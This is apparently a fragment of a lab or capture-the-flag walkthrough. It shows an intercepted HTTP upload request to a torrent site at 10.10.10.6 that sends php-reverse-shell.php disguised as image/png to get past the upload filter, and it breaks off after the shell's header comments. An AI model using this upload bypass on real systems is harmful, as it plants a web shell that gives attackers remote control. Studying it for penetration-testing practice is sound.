 1 POST /torrent/upload_file.php?mode=upload&id=d0d14c926e6e99761a2fdcff27b403d96376eff6 HTTP/1.1
2 Host: 10.10.10.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------92871350968806020637927​94483
8 Content-Length: 5856
9 Origin: http://10.10.10.6
10 Connection: close
11 Referer: http://10.10.10.6/torrent/edit.php?mode=edit&id=d0d14c926e6e99761a2fdcff27b403d96376eff6
12 Cookie: /torrent/login.php=; /torrent/torrents.phpfirsttimeload=0; /torrent/torrents.php=; /torrent/=;
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------9287135096880602063792794483
16 Content-Disposition: form-data; name="file"; filename="php-reverse-shell.php"
17 Content-Type: image/png
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22 //